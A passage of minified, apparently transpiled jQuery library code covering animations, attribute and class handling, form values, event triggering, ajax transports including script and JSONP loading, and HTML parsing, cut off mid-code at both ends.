a.notifyWith(o,[u,n,t]),n<1&&r?t:(r||a.notifyWith(o,[u,1,0]),a.resolveWith(o,[u]),!1)},u=a.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:ct||vt(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,u.opts,e,t,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(n),n},stop:function(e){var t=0,n=e?u.tweens.length:0;if(s)return this;for(s=!0;t<n;t++)u.tweens[t].run(1);return e?(a.notifyWith(o,[u,1,0]),a.resolveWith(o,[u,e])):a.rejectWith(o,[u,e]),this}}),h=u.props;for(function(e,t){var n,i,r,o,s;for(n in e)if(r=t[i=X(n)],o=e[n],Array.isArray(o)&&(r=o[1],o=e[n]=o[0]),n!==i&&(e[i]=o,delete e[n]),(s=S.cssHooks[i])&&"expand"in s)for(n in o=s.expand(o),delete e[i],o)n in e||(e[n]=o[n],t[n]=r);else t[i]=r}(h,u.opts.specialEasing);i<r;i++)if(n=wt.prefilters[i].call(u,o,h,u.opts))return x(n.stop)&&(S._queueHooks(u.elem,u.opts.queue).stop=n.stop.bind(n)),n;return S.map(h,bt,u),x(u.opts.start)&&u.opts.start.call(o,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),S.fx.timer(S.extend(l,{elem:o,anim:u,queue:u.opts.queue})),u}S.Animation=S.extend(wt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ae(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){for(var n,i=0,r=(e=x(e)?(t=e,["*"]):e.match(I)).length;i<r;i++)n=e[i],wt.tweeners[n]=wt.tweeners[n]||[],wt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,r,o,s,a,l,u,h,c="width"in t||"height"in t,d=this,p={},f=e.style,g=e.nodeType&&se(e),m=G.get(e,"fxshow");for(i in n.queue||(null==(s=S._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,d.always(function(){d.always(function(){s.unqueued--,S.queue(e,"fx").length||s.empty.fire()})})),t)if(r=t[i],gt.test(r)){if(delete t[i],o=o||"toggle"===r,r===(g?"hide":"show")){if("show"!==r||!m||void 0===m[i])continue;g=!0}p[i]=m&&m[i]||S.style(e,i)}if((l=!S.isEmptyObject(t))||!S.isEmptyObject(p))for(i in c&&1===e.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(u=m&&m.display)&&(u=G.get(e,"display")),"none"===(h=S.css(e,"display"))&&(u?h=u:(ue([e],!0),u=e.style.display||u,h=S.css(e,"display"),ue([e]))),("inline"===h||"inline-block"===h&&null!=u)&&"none"===S.css(e,"float")&&(l||(d.done(function(){f.display=u}),null==u&&(h=f.display,u="none"===h?"":h)),f.display="inline-block")),n.overflow&&(f.overflow="hidden",d.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),l=!1,p)l||(m?"hidden"in m&&(g=m.hidden):m=G.access(e,"fxshow",{display:u}),o&&(m.hidden=!g),g&&ue([e],!0),d.done(function(){for(i in g||ue([e]),G.remove(e,"fxshow"),p)S.style(e,i,p[i])})),l=bt(g?m[i]:0,i,d),i in m||(m[i]=l.start,g&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?wt.prefilters.unshift(e):wt.prefilters.push(e)}}),S.speed=function(e,t,n){var i=e&&"object"==_typeof(e)?S.extend({},e):{complete:n||!n&&t||x(e)&&e,duration:e,easing:n&&t||t&&!x(t)&&t};return S.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in S.fx.speeds?i.duration=S.fx.speeds[i.duration]:i.duration=S.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){x(i.old)&&i.old.call(this),i.queue&&S.dequeue(this,i.queue)},i},S.fn.extend({fadeTo:function(e,t,n,i){return this.filter(se).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(t,e,n,i){function r(){var e=wt(this,S.extend({},t),s);(o||G.get(this,"finish"))&&e.stop(!0)}var o=S.isEmptyObject(t),s=S.speed(e,n,i);return r.finish=r,o||!1===s.queue?this.each(r):this.queue(s.queue,r)},stop:function(r,e,o){function s(e){var t=e.stop;delete e.stop,t(o)}return"string"!=typeof r&&(o=e,e=r,r=void 0),e&&this.queue(r||"fx",[]),this.each(function(){var e=!0,t=null!=r&&r+"queueHooks",n=S.timers,i=G.get(this);if(t)i[t]&&i[t].stop&&s(i[t]);else for(t in i)i[t]&&i[t].stop&&mt.test(t)&&s(i[t]);for(t=n.length;t--;)n[t].elem!==this||null!=r&&n[t].queue!==r||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,r)})},finish:function(s){return!1!==s&&(s=s||"fx"),this.each(function(){var e,t=G.get(this),n=t[s+"queue"],i=t[s+"queueHooks"],r=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,s,[]),i&&i.stop&&i.stop.call(this,!0),e=r.length;e--;)r[e].elem===this&&r[e].queue===s&&(r[e].anim.stop(!0),r.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,i){var r=S.fn[i];S.fn[i]=function(e,t,n){return null==e||"boolean"==typeof e?r.apply(this,arguments):this.animate(xt(i,!0),e,t,n)}}),S.each({slideDown:xt("show"),slideUp:xt("hide"),slideToggle:xt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,i){S.fn[e]=function(e,t,n){return this.animate(i,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(ct=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),ct=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){dt||(dt=!0,yt())},S.fx.stop=function(){dt=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(i,e){return i=S.fx&&S.fx.speeds[i]||i,e=e||"fx",this.queue(e,function(e,t){var n=E.setTimeout(e,i);t.stop=function(){E.clearTimeout(n)}})},pt=C.createElement("input"),ft=C.createElement("select").appendChild(C.createElement("option")),pt.type="checkbox",v.checkOn=""!==pt.value,v.optSelected=ft.selected,(pt=C.createElement("input")).value="t",pt.type="radio",v.radioValue="t"===pt.value;var Tt,Et=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return $(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var i,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(r=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?Tt:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):r&&"get"in r&&null!==(i=r.get(e,t))?i:null==(i=S.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,r=t&&t.match(I);if(r&&1===e.nodeType)for(;n=r[i++];)e.removeAttribute(n)}}),Tt={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var s=Et[t]||S.find.attr;Et[t]=function(e,t,n){var i,r,o=t.toLowerCase();return n||(r=Et[o],Et[o]=i,i=null!=s(e,t,n)?o:null,Et[o]=r),i}});var Ct=/^(?:input|select|textarea|button)$/i,St=/^(?:a|area)$/i;function kt(e){return(e.match(I)||[]).join(" ")}function At(e){return e.getAttribute&&e.getAttribute("class")||""}function Nt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(I)||[]}S.fn.extend({prop:function(e,t){return $(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var i,r,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,r=S.propHooks[t]),void 0!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:e[t]=n:r&&"get"in r&&null!==(i=r.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):Ct.test(e.nodeName)||St.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,i,r,o,s,a,l=0;if(x(t))return this.each(function(e){S(this).addClass(t.call(this,e,At(this)))});if((e=Nt(t)).length)for(;n=this[l++];)if(r=At(n),i=1===n.nodeType&&" "+kt(r)+" "){for(s=0;o=e[s++];)i.indexOf(" "+o+" ")<0&&(i+=o+" ");r!==(a=kt(i))&&n.setAttribute("class",a)}return this},removeClass:function(t){var e,n,i,r,o,s,a,l=0;if(x(t))return this.each(function(e){S(this).removeClass(t.call(this,e,At(this)))});if(!arguments.length)return this.attr("class","");if((e=Nt(t)).length)for(;n=this[l++];)if(r=At(n),i=1===n.nodeType&&" "+kt(r)+" "){for(s=0;o=e[s++];)for(;-1<i.indexOf(" "+o+" ");)i=i.replace(" "+o+" "," ");r!==(a=kt(i))&&n.setAttribute("class",a)}return this},toggleClass:function(r,t){var o=_typeof(r),s="string"===o||Array.isArray(r);return"boolean"==typeof t&&s?t?this.addClass(r):this.removeClass(r):x(r)?this.each(function(e){S(this).toggleClass(r.call(this,e,At(this),t),t)}):this.each(function(){var e,t,n,i;if(s)for(t=0,n=S(this),i=Nt(r);e=i[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else void 0!==r&&"boolean"!==o||((e=At(this))&&G.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===r?"":G.get(this,"__className__")||""))})},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&-1<(" "+kt(At(n))+" ").indexOf(t))return!0;return!1}});var Lt=/\r/g;S.fn.extend({val:function(n){var i,e,r,t=this[0];return arguments.length?(r=x(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=r?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(i=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in i&&void 0!==i.set(this,t,"value")||(this.value=t))})):t?(i=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in i&&void 0!==(e=i.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(Lt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:kt(S.text(e))}},select:{get:function(e){var t,n,i,r=e.options,o=e.selectedIndex,s="select-one"===e.type,a=s?null:[],l=s?o+1:r.length;for(i=o<0?l:s?o:0;i<l;i++)if(((n=r[i]).selected||i===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),s)return t;a.push(t)}return a},set:function(e,t){for(var n,i,r=e.options,o=S.makeArray(t),s=r.length;s--;)((i=r[s]).selected=-1<S.inArray(S.valHooks.option.get(i),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},v.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in E;function zt(e){e.stopPropagation()}var Ot=/^(?:focusinfocus|focusoutblur)$/;S.extend(S.event,{trigger:function(e,t,n,i){var r,o,s,a,l,u,h,c,d=[n||C],p=y.call(e,"type")?e.type:e,f=y.call(e,"namespace")?e.namespace.split("."):[];if(o=c=s=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Ot.test(p+S.event.triggered)&&(-1<p.indexOf(".")&&(p=(f=p.split(".")).shift(),f.sort()),l=p.indexOf(":")<0&&"on"+p,(e=e[S.expando]?e:new S.Event(p,"object"==_typeof(e)&&e)).isTrigger=i?2:3,e.namespace=f.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),h=S.event.special[p]||{},i||!h.trigger||!1!==h.trigger.apply(n,t))){if(!i&&!h.noBubble&&!g(n)){for(a=h.delegateType||p,Ot.test(a+p)||(o=o.parentNode);o;o=o.parentNode)d.push(o),s=o;s===(n.ownerDocument||C)&&d.push(s.defaultView||s.parentWindow||E)}for(r=0;(o=d[r++])&&!e.isPropagationStopped();)c=o,e.type=1<r?a:h.bindType||p,(u=(G.get(o,"events")||Object.create(null))[e.type]&&G.get(o,"handle"))&&u.apply(o,t),(u=l&&o[l])&&u.apply&&U(o)&&(e.result=u.apply(o,t),!1===e.result&&e.preventDefault());return e.type=p,i||e.isDefaultPrevented()||h._default&&!1!==h._default.apply(d.pop(),t)||!U(n)||l&&x(n[p])&&!g(n)&&((s=n[l])&&(n[l]=null),S.event.triggered=p,e.isPropagationStopped()&&c.addEventListener(p,zt),n[p](),e.isPropagationStopped()&&c.removeEventListener(p,zt),S.event.triggered=void 0,s&&(n[l]=s)),e.result}},simulate:function(e,t,n){var i=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(i,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),v.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,i){function r(e){S.event.simulate(i,e.target,S.event.fix(e))}S.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=G.access(e,i);t||e.addEventListener(n,r,!0),G.access(e,i,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=G.access(e,i)-1;t?G.access(e,i,t):(e.removeEventListener(n,r,!0),G.remove(e,i))}}});var Dt=E.location,jt={guid:Date.now()},Ht=/\?/;S.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new E.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||S.error("Invalid XML: "+e),t};var It=/\[\]$/,Mt=/\r?\n/g,Pt=/^(?:submit|button|image|reset|file)$/i,qt=/^(?:input|select|textarea|keygen)/i;function Rt(n,e,i,r){var t;if(Array.isArray(e))S.each(e,function(e,t){i||It.test(n)?r(n,t):Rt(n+"["+("object"==_typeof(t)&&null!=t?e:"")+"]",t,i,r)});else if(i||"object"!==w(e))r(n,e);else for(t in e)Rt(n+"["+t+"]",e[t],i,r)}S.param=function(e,t){function n(e,t){var n=x(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)}var i,r=[];if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){n(this.name,this.value)});else for(i in e)Rt(i,e[i],t,n);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&qt.test(this.nodeName)&&!Pt.test(e)&&(this.checked||!de.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(Mt,"\r\n")}}):{name:t.name,value:n.replace(Mt,"\r\n")}}).get()}});var Bt=/%20/g,Wt=/#.*$/,$t=/([?&])_=[^&]*/,Ft=/^(.*?):[ \t]*([^\r\n]*)$/gm,_t=/^(?:GET|HEAD)$/,Vt=/^\/\//,Xt={},Ut={},Yt="*/".concat("*"),Gt=C.createElement("a");function Kt(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,i=0,r=e.toLowerCase().match(I)||[];if(x(t))for(;n=r[i++];)"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Qt(t,r,o,s){var a={},l=t===Ut;function u(e){var i;return a[e]=!0,S.each(t[e]||[],function(e,t){var n=t(r,o,s);return"string"!=typeof n||l||a[n]?l?!(i=n):void 0:(r.dataTypes.unshift(n),u(n),!1)}),i}return u(r.dataTypes[0])||!a["*"]&&u("*")}function Jt(e,t){var n,i,r=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((r[n]?e:i=i||{})[n]=t[n]);return i&&S.extend(!0,e,i),e}Gt.href=Dt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Dt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Dt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Yt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Jt(Jt(e,S.ajaxSettings),t):Jt(S.ajaxSettings,e)},ajaxPrefilter:Kt(Xt),ajaxTransport:Kt(Ut),ajax:function(e,t){"object"==_typeof(e)&&(t=e,e=void 0),t=t||{};var h,c,d,n,p,i,f,g,r,o,m=S.ajaxSetup({},t),y=m.context||m,v=m.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=m.statusCode||{},s={},a={},l="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(f){if(!n)for(n={};t=Ft.exec(d);)n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return f?d:null},setRequestHeader:function(e,t){return null==f&&(e=a[e.toLowerCase()]=a[e.toLowerCase()]||e,s[e]=t),this},overrideMimeType:function(e){return null==f&&(m.mimeType=e),this},statusCode:function(e){var t;if(e)if(f)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||l;return h&&h.abort(t),u(0,t),this}};if(x.promise(T),m.url=((e||m.url||Dt.href)+"").replace(Vt,Dt.protocol+"//"),m.type=t.method||t.type||m.method||m.type,m.dataTypes=(m.dataType||"*").toLowerCase().match(I)||[""],null==m.crossDomain){i=C.createElement("a");try{i.href=m.url,i.href=i.href,m.crossDomain=Gt.protocol+"//"+Gt.host!=i.protocol+"//"+i.host}catch(e){m.crossDomain=!0}}if(m.data&&m.processData&&"string"!=typeof m.data&&(m.data=S.param(m.data,m.traditional)),Qt(Xt,m,t,T),f)return T;for(r in(g=S.event&&m.global)&&0==S.active++&&S.event.trigger("ajaxStart"),m.type=m.type.toUpperCase(),m.hasContent=!_t.test(m.type),c=m.url.replace(Wt,""),m.hasContent?m.data&&m.processData&&0===(m.contentType||"").indexOf("application/x-www-form-urlencoded")&&(m.data=m.data.replace(Bt,"+")):(o=m.url.slice(c.length),m.data&&(m.processData||"string"==typeof m.data)&&(c+=(Ht.test(c)?"&":"?")+m.data,delete m.data),!1===m.cache&&(c=c.replace($t,"$1"),o=(Ht.test(c)?"&":"?")+"_="+jt.guid+++o),m.url=c+o),m.ifModified&&(S.lastModified[c]&&T.setRequestHeader("If-Modified-Since",S.lastModified[c]),S.etag[c]&&T.setRequestHeader("If-None-Match",S.etag[c])),(m.data&&m.hasContent&&!1!==m.contentType||t.contentType)&&T.setRequestHeader("Content-Type",m.contentType),T.setRequestHeader("Accept",m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+("*"!==m.dataTypes[0]?", "+Yt+"; q=0.01":""):m.accepts["*"]),m.headers)T.setRequestHeader(r,m.headers[r]);if(m.beforeSend&&(!1===m.beforeSend.call(y,T,m)||f))return T.abort();if(l="abort",b.add(m.complete),T.done(m.success),T.fail(m.error),h=Qt(Ut,m,t,T)){if(T.readyState=1,g&&v.trigger("ajaxSend",[T,m]),f)return T;m.async&&0<m.timeout&&(p=E.setTimeout(function(){T.abort("timeout")},m.timeout));try{f=!1,h.send(s,u)}catch(e){if(f)throw e;u(-1,e)}}else u(-1,"No Transport");function u(e,t,n,i){var r,o,s,a,l,u=t;f||(f=!0,p&&E.clearTimeout(p),h=void 0,d=i||"",T.readyState=0<e?4:0,r=200<=e&&e<300||304===e,n&&(a=function(e,t,n){for(var i,r,o,s,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(r in a)if(a[r]&&a[r].test(i)){l.unshift(r);break}if(l[0]in n)o=l[0];else{for(r in n){if(!l[0]||e.converters[r+" "+l[0]]){o=r;break}s=s||r}o=o||s}if(o)return o!==l[0]&&l.unshift(o),n[o]}(m,T,n)),!r&&-1<S.inArray("script",m.dataTypes)&&(m.converters["text script"]=function(){}),a=function(e,t,n,i){var r,o,s,a,l,u={},h=e.dataTypes.slice();if(h[1])for(s in e.converters)u[s.toLowerCase()]=e.converters[s];for(o=h.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!l&&i&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=o,o=h.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(s=u[l+" "+o]||u["* "+o]))for(r in u)if((a=r.split(" "))[1]===o&&(s=u[l+" "+a[0]]||u["* "+a[0]])){!0===s?s=u[r]:!0!==u[r]&&(o=a[0],h.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+l+" to "+o}}}return{state:"success",data:t}}(m,a,T,r),r?(m.ifModified&&((l=T.getResponseHeader("Last-Modified"))&&(S.lastModified[c]=l),(l=T.getResponseHeader("etag"))&&(S.etag[c]=l)),204===e||"HEAD"===m.type?u="nocontent":304===e?u="notmodified":(u=a.state,o=a.data,r=!(s=a.error))):(s=u,!e&&u||(u="error",e<0&&(e=0))),T.status=e,T.statusText=(t||u)+"",r?x.resolveWith(y,[o,u,T]):x.rejectWith(y,[T,u,s]),T.statusCode(w),w=void 0,g&&v.trigger(r?"ajaxSuccess":"ajaxError",[T,m,r?o:s]),b.fireWith(y,[T,u]),g&&(v.trigger("ajaxComplete",[T,m]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,r){S[r]=function(e,t,n,i){return x(t)&&(i=i||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:r,dataType:i,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(x(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return x(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=x(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new E.XMLHttpRequest}catch(e){}};var Zt={0:200,1223:204},en=S.ajaxSettings.xhr();v.cors=!!en&&"withCredentials"in en,v.ajax=en=!!en,S.ajaxTransport(function(r){var o,s;if(v.cors||en&&!r.crossDomain)return{send:function(e,t){var n,i=r.xhr();if(i.open(r.type,r.url,r.async,r.username,r.password),r.xhrFields)for(n in r.xhrFields)i[n]=r.xhrFields[n];for(n in r.mimeType&&i.overrideMimeType&&i.overrideMimeType(r.mimeType),r.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)i.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=s=i.onload=i.onerror=i.onabort=i.ontimeout=i.onreadystatechange=null,"abort"===e?i.abort():"error"===e?"number"!=typeof i.status?t(0,"error"):t(i.status,i.statusText):t(Zt[i.status]||i.status,i.statusText,"text"!==(i.responseType||"text")||"string"!=typeof i.responseText?{binary:i.response}:{text:i.responseText},i.getAllResponseHeaders()))}},i.onload=o(),s=i.onerror=i.ontimeout=o("error"),void 0!==i.onabort?i.onabort=s:i.onreadystatechange=function(){4===i.readyState&&E.setTimeout(function(){o&&s()})},o=o("abort");try{i.send(r.hasContent&&r.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var i,r;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){i=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",r=function(e){i.remove(),r=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(i[0])},abort:function(){r&&r()}}});var tn,nn=[],rn=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=nn.pop()||S.expando+"_"+jt.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var i,r,o,s=!1!==e.jsonp&&(rn.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&rn.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=x(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(rn,"$1"+i):!1!==e.jsonp&&(e.url+=(Ht.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return o||S.error(i+" was not called"),o[0]},e.dataTypes[0]="json",r=E[i],E[i]=function(){o=arguments},n.always(function(){void 0===r?S(E).removeProp(i):E[i]=r,e[i]&&(e.jsonpCallback=t.jsonpCallback,nn.push(i)),o&&x(r)&&r(o[0]),o=r=void 0}),"script"}),v.createHTMLDocument=((tn=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===tn.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((i=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(i)):t=C),o=!n&&[],(r=N.exec(e))?[t.createElement(r[1])]:(r=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],r.childNodes)));var i,r,o},S.fn.load=function(e,t,n){var i,r,o,s=this,a=e.indexOf(" ");return-1<a&&(i=kt(e.slice(a)),e=e.slice(0,a)),x(t)?(n=t,t=void 0):t&&"object"==_typeof(t)&&(r="POST"),0<s.length&&S.ajax({url:e,type:r||"GET",dataType:"html",data:t}).done(function(e){o=arguments,s.html(i?S("<div>").append(S.parseHTML(e)).find(i):e)}).always(n&&function(e,t){s.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var i,r,o,s,a,l,u=S.css(e,"position"),h=S(e),c={};"static"===u&&(e.style.position="relative"),a=h.offset(),o=S.css(e,"top"),l=S.css(e,"left"),r=("absolute"===u||"fixed"===u)&&-1<(o+l).indexOf("auto")?(s=(i=h.position()).top,i.left):(s=parseFloat(o)||0,parseFloat(l)||0),x(t)&&(t=t.call(e,n,S.extend({},a))),null!=t.top&&(c.top=t.top-a.top+s),null!=t.left&&(c.left=t.left-a.left+r),"using"in t?t.using.call(e,c):("number"==typeof 